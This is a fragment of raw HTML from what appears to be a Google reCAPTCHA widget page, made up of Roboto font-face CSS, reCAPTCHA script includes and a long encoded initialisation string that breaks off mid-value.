  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1QL00Mx_QaJHfXaYvZeAFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1QL00Mx_QaJHfXaYvZeAFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1QL00Mx_QaJHfXaYvZeAFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0w55sT09lw5MNSFvDg8KuVwApeFleXlZtcSBpwrFHwqLCsgYJw54Sw48pwpcew7Yew7kkwq85w6fDsATCoQlWw7rDoVNVAzggQnQfwqF9P3kNS2fCs8OHw7/DgV/DjnzDgBLCo2c4K0VvdcOpwqPDsDBxTsOMw7NowrDDvsOTw4xqwqBMIMOCWcK6KTnCscKWw7t2N8KEw6RkwoLCjhXDvsOqLynCp0omXRrCvsOqWsKlw5kfw7rDn8ODw4HClMKQA8OJwqBGw67CtA/Cq8OUwoPDnsKwwrJjwq93eX1+wp01JsOIPMOhwqsVw5DCocOaw5srHzvCvcO+w5XCpDHDucK5F8Ovw7XDk8O+w4XDsMK3w77DuA4FK3gGH8O/TQLDuiDCo1sUUmAvTMOSw7/DgMKnc8K6w6YvA8K/MsK9wrAUwpgRbMK0w4cQwo7Cn2AyUV8KwqHCvVHDqcK0NX7CnsKwwrEGwr3Ctw/DiyQhw4I3LsKLwrQFwoMmIE/CusKxw70NwoLDrCnCj2RsFmfDgsO4JzUGwpkqwqJecTTDoAPDusKZw68iw6nDj2cXw7Umwr1TJnfCsMK+woAIwr8WwpRaw6hlw4xuwrkKcg83wqvCuQ3Di8KDwobDrnUgA8Kmw6/[base64]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[base64]/CuXc7USpRSMK1SsK3WyHDhgRYw6kbECnDoMKUw5DCjMO4fzAjw5zDmWFnYQLCuMKywpzCk8Okw7nCm8KSwqTDrsKmwp1cRTLDq8OMayZ/LcO+wpNdwrjDqMO/[base64]/DrsK9wp1aWsKceh1fw5TCu8OqwrPCu1AIIBtxGsK7AV/Cl8KrYB3DicKSw4nDmsK9w4rCj8O7SMOsw5LCo8Ojc8KfQcKXwoEgSErChl1hN8Kuw5rDgsOtasKfYcKhw4AHDkPDvC/DnShaGQ1xKx1wOQEAwosZwrkgw7rCl8OpL8ObwovComB2R2gYXsKXLh/DosK0w6zDtMKTX0bCoMO5BVPDjMOXIHfDpjxtwrTCrHM7wr/[base64]/ClcOcCjDCvEfCp204ScKVXsKRwq9twqbCvMO8woTCvMKfw49rQMK8wrkQBMOHw5PDtHHCmsOUw6DCuXYWw7zDnnLCnALCuMO6egnDr0hAw4vCoCFlw5vCusKNw6fDhHPChMO6w4pCwrjDtk3Cv8KRMAE/w7nCkTLDv8KGeMKKQcOJNhfCqXNNbsKYWsOBARzCnsKRw4xOKkfDsFgGSsKAw4nDqsOdEcOqF8ODK8K8w43Ci07Dhj7DlsKCXMKpwoRUwqfDvyk7L07DoUjCpVh+CQhnwpnCmW/CssOdchvCsMKHSMKjfsKad2vClcKswpbDncKIK2HCr27DnTIMw4vCrMOQw5TCuMK0w79XfSfCrsKlwrhYH8O3w4vDlCbDi8O/woHDr0x3ScOQw5I6D8K5wojCnXRxSgvDvkodw7rDn8KMw5kwWTXCpwR4w6LCmEoGPB3DnWZpfsOvwph+E8O6PShvw7fCq8Kvw6fDj8OMwqTDk2LDpMKSwq7Cgn/CjMOmw7HCoMOmw6cHFWTDpMKow67ClsO3ZiBnWEzDnsKew4w0a8K3I8Ocw4gWSsK7w50/w4fCn8OmwozDisOHw5PDnljDkR3DtHzCncOyDsKOQMK0KcODwr3DsMOZDCHCq1pMwqIqwo4Aw5nCk8KGwqFwwr/Cr0Y2c3Qhwowyw4vDqiXCk2lGwpHCoy5ZLXrDsHtLwqvCrCjCgcOlWGlpHcOiw4/CvMK+w7kgMsKvw4DCrh/[base64]/CjMKLMcK8w5NkSiLCisOewr8TUMKPwqvDoz4yQsOcWsK/wpzCp8OICAfCq8OpQ8KCwrXCjQLCvDrDocOLGAABwrzDgMOSZXwPw6pDwpQPJsOqwqx4MsKswrvDizfCm0obMMKcw63CiyNSwqXCinl+wolpw5MrwqwNAlrDjT3CukXDvcOraMO3HcKewpnCjMKzwpkRwojCq8KeNcOMw5p9w7RTURk+Dj4awrPCrcKMXwfDksKgdcK/FMKeLy/CvMOzwrrDpHIUUy/DiMKac8O5wqECSBzDhUpnwp/[base64]/CnGHClwwmEMOqVMOJGGBLKAjDiQEPw4oqworDmRIQw4sfw7J4Ij3DsMKywonDt8OQSMOuP8ONdlPDhA/CmlXChsK2LmfCkcKHTG0lwoTDoDbCq8KUw4TDsgTCjyUTwpFfVsO3cVckwqYvPiDDnMK6w6B8w7IufyjDv31owo8hw4bDjXLDosKGw5lLNjDDlxDCn8KONsKlw5Fww747OcOiw7jChHXDgBzDqsOde8OBT2/DnxI3LMOzKQ4Dw57Cv8KiCz3DnMOJwoBlQS/Dm8Kgw77DhcOKw6VSAVDCoArChMKtMz9VS8OrHcK6w6/[base64]/[base64]/EcKSMSDDlXRNUyzDucOaD8K+w61AXGvCqVoVTcOlw43CosKZw7PDtMKYwrvCpcKpKBXDoMKtWMKUwpPCpBBsJMOYw7nCvcKkwoTCjFjDjcOJQiZ2RMO/CsK4diFzcsOAJQbCgcKHNRc1w4kqUGQhwonCqMOYw6DDk8KfcWpew6FUwoxjwofDhhVrw4MGwp/ChcKIT8KtworDl2vCs8KzYi0IJMKhw6nCq0IoZifCgl/DsBx2wpbDvMK9ZRfDoDpoFMOuwrDDjBLDhMO6woIew70edRk3A1ANw5zCmcOZw69JOG3CvBfDssOtwrHDoSXDicKrfzjDoMOqZsKlV8OswpLCtAnCscKRw7DCsATCm8Oew4bDuMOCw7dOw7QvSMOYYhDCrMKZwrTCpGTCscOnw6TCpiYYDsOcw7LDjg/CmH7CjsOvDmvDoRbCvsOtX3/Csl42ecKywozDgiwfUhLCscKsw4AWFHULwobDvTXDp25XNH9Gw47CrwcTZkJPLlvDuQEAw4nCpnjCjG3DnsK/wpvDmVA9wq5uXcOww4zDu8KbwqnDmwEpw6hZw5/DqMK3M0g5wqbDnsO1wqvCmS/CkcOfBUl1wqVNEioRw6DCnxccw44Fwo8UfMKTS3YBwoVFLcO1w5QHFcKqwpjDoMOAwqE8w6XCosOOacKxw5LDg8OsM8KSTcKIw5E7wrfDgyNlLE7CljATBDzDssKRwojDlMO/wq3CssOtwobCqXtgw5nDpcOSw5nDozxKK8OHezURABDDqQnDrV7ChMKYUMOlRRtODsOFw55nX8KIacOFwq8PF8KzwqzDqsKBwohwRTQMRm0swrvDrwgiP8OeZ1/Dq8OOXnHCjSHDh8O2w7ocwqTCkMOPwrtfKsOfw5Zaw4zDoDnDtcODwoIaOsKaXSzDrsOzZjsUwrlFT0DDosK1w5TCj8OawoIiKcKEeSBxwrocwotrw5bDoEkpEsOWw5rDm8OLw4bCk8OIwqrDgS1PwqnDksKGwqlgMcKfw5ZdwpXDqSDCqcKvwozCrCQUw7FNw7rCsw/CrsKAwp9qZMOnwpnDk8OLTirDkjFCw63CukkZU8ONwpU+YEfDiMKDemTCs8K8eMKLEcKMOsK9P3jCh8OkwoXDlcKSw7zCowhhw4B/[base64]/DuMKfdcOiw4vDrcOMwp3DusKhwqgPwodbFSMkUcK0woPDgAUtw63DgcKnQsKfw4zDpMK0wqzDp8KrwpjDk8Kpw7jDk03DnzDDqMKewoIkfMK0wrh2bCfDllULY0vCp8OZfMONF8O6wqfDs25dUsKMBFDDu8KKasOkwpdhwr18wohJY8ObwqBBZMOcdTRHwqt2w7vDvA/DoEExDyfCkWDCrihOw6kawqjCinw2w5bDhMKjwoMeCUTCvEbDrMO3cXrDl8Owwo8qMsOZw4XDmz08wq4BwrnCkMKUw48Ow5JTD1fCly8Fw756w7DDssOoBG/CoEcaNUvDu8K0wqkNw7jCnzXDgcOpw6/Ch8KGJF43wrFuw6dkOcOZQ8O0w6DCg8OtwqfCksOtw6MgVm/Cr2VsLXZaw4tRCsK7w5d+woBCw5zDvsKAKMOlJivDnFjDu17DssOzax8gw5TDssOjbWrDhlcQwpjCvsKGw4TDiFBNw6UYKjPDuMK8wq